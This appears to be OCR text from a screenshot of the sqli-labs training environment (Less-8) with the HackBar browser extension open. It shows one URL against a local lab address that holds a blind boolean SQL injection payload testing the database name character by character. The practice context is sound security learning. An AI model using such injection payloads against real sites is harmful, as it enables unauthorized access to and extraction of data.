 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-8/?id=1' and substr(database(),1,1)='s' --+